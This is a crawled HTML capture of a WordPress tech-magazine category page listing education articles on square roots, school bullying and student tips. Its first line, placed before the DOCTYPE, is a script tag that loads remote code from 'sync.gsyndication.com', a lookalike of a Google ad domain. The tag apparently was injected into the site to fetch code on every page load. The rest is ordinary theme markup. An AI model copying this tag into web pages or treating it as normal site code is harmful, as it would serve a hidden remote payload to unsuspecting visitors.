

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/category/books/education/
body_size: 10700
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Education Archives - Tech Magazine</title><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/category/books/education/" />
<link rel="next" href="https://techmagzine.com/category/books/education/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Education Archives - Tech Magazine" />
<meta property="og:url" content="https://techmagzine.com/category/books/education/" />
<meta property="og:site_name" content="Techmagzine" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Education Archives - Tech Magazine" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="12" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://techmagzine.com/category/books/education/#webpage","url":"https://techmagzine.com/category/books/education/","name":"Education Archives - Tech Magazine","isPartOf":{"@id":"https://techmagzine.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Education Category Feed" href="https://techmagzine.com/category/books/education/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/categories/1437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="archive category category-education category-1437 wp-theme-smart-mag right-sidebar has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/books/"><span>Books</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;Education&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>Education</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/calculator-root-square/" class="image-link media-ratio ratio-16-9" title="Calculator Root Square Best Guide In 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/10/Grey-and-Black-Minimalist-Payment-Promo-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="calculator root square"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/calculator-root-square/">Calculator Root Square Best Guide In 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/tahir/" title="Posts by Ramazan Pasban" rel="author">Ramazan Pasban</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-10-15T17:45:41+00:00">October 15, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/calculator-root-square/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>In the world of mathematics, the square root is an essential concept. Whether you&#8217;re a student learning the basics or&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/creating-a-bully-free-environment-tips-for-schools/" class="image-link media-ratio ratio-16-9" title="Creating a Bully-Free Environment: Tips for Schools"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/01/Schools-450x270.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/01/Schools-450x270.jpg 450w, https://techmagzine.com/wp-content/uploads/2024/01/Schools-300x180.jpg 300w, https://techmagzine.com/wp-content/uploads/2024/01/Schools-768x461.jpg 768w, https://techmagzine.com/wp-content/uploads/2024/01/Schools-150x90.jpg 150w, https://techmagzine.com/wp-content/uploads/2024/01/Schools.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Schools"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/creating-a-bully-free-environment-tips-for-schools/">Creating a Bully-Free Environment: Tips for Schools</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2024-01-09T10:14:03+00:00">January 9, 2024</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/creating-a-bully-free-environment-tips-for-schools/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Students who are bullied need support. Victims must be able to trust their teachers and other adults.</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/six-tips-for-college-and-university-students-to-stay-ahead/" class="image-link media-ratio ratio-16-9" title="Six Tips for College and University Students to Stay Ahead"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/11/custom-essay-writing-service.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/11/custom-essay-writing-service.jpg 800w, https://techmagzine.com/wp-content/uploads/2022/11/custom-essay-writing-service-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/11/custom-essay-writing-service-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/11/custom-essay-writing-service-480x320.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="custom essay writing service"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/six-tips-for-college-and-university-students-to-stay-ahead/">Six Tips for College and University Students to Stay Ahead</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-11-04T16:26:03+00:00">November 4, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/six-tips-for-college-and-university-students-to-stay-ahead/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Are you interested in setting yourself apart from your peers in the world of academia? As a college or university&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/how-will-education-change-in-the-next-5-years/" class="image-link media-ratio ratio-16-9" title="How will education change in the next 5 years?"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2022/09/education-1024x601.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2022/09/education-1024x601.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/09/education-300x176.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/09/education-768x451.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/09/education-480x282.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/09/education.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="education"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://techmagzine.com/category/books/education/" class="category term-color-1437" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://techmagzine.com/how-will-education-change-in-the-next-5-years/">How will education change in the next 5 years?</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2022-09-21T15:15:13+00:00">September 21, 2022</time></span></span><span class="meta-item comments has-icon"><a href="https://techmagzine.com/how-will-education-change-in-the-next-5-years/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>The education system that we have today is slowly changing, as more and more learners are choosing to learn online.&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
